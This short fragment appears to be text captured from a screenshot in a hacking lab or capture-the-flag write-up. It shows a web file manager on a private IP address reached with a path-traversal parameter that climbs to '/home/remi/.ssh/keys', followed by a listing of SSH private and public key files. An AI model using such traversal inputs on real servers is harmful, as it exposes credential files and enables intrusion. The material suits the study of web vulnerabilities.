 192.168.185.231/?cwd=../../../../../../../home/remi/.ssh/keys
Boolean
File Manager
Choose File No file chosen Upload
New file has been uploaded
. / .. / .. / .. / .. / .. / .. / .. / home / remi / .ssh / keys
Filename Size
root 1.78 KB
id_rsa.2 1.78 KB
id_rsa.pub 91 Bytes